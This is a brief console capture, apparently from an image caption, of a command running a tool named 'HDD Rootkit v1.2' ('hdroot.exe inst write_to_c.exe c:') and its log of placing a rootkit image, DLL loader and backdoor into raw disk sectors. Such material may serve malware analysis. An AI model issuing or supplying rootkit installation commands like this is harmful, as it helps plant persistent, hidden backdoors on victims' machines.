 C:\Work>hdroot.exe inst write_to_c.exe c:
HDD Rootkit v1.2, build Aug 22 2006 11:33:53
I: System Env check
end
I: rkImage size 36148B, will use 71 sectors
I: DllLoad size 4096B, will use 10 sectors
I: Backdoor size 68608B, will use 134 sectors
I: Total use 215 sectors
I: Crc16 0x1177
I: DriverBitMap 00000004
C:\ - , free 37%
Lastfree 785191 - 785223, 33 clusters, 132 k; Gold place
Maxfree 727569 - 738640, 11072 clusters, 44288 k; Middle place
Image place Volume C:\, 6281569 - 6281784 logical sector
Image place PhyDisk 80, 6281632 - 6281847 sector
I: Bootdisk phyid 0
Disk 0 has 4 Partitions
done